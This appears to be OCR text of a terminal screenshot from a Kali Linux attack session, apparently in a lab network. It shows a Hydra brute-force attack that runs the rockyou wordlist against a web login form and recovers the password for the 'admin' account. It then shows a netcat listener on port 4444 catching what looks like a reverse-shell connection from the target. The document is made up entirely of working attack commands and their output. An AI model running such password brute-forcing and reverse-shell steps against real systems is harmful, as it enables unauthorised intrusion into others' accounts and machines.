 fan — root@kali: /usr/share/wordlists — ssh root@192.168.73.134 — 80×24
[root@kali:~# cd /usr/share/wordlists/ ]
[root@kali:/usr/share/wordlists# ls ]
dirb dnsmap.txt fern-wifi nmap.lst sqlmap.txt
dirbuster fasttrack.txt metasploit rockyou.txt wfuzz
[root@kali:/usr/share/wordlists# hydra -l admin -P /usr/share/wordlists/rockyou.t]
xt 192.168.73.133 http-post-form "/login.php:username=^USER^&password=^PASS^:S=l
ogout" -F
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-09-17 02:47:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.73.133:80//login.php:username=^USER^&p
assword=^PASS^:S=logout
[80][http-post-form] host: 192.168.73.133 login: admin password: happy
[STATUS] attack finished for 192.168.73.133 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-09-17 02:47:59
[root@kali:/usr/share/wordlists# nc -lvp 4444 ]
listening on [any] 4444 ...
192.168.73.133: inverse host lookup failed: Unknown host
connect to [192.168.73.134] from (UNKNOWN) [192.168.73.133] 46250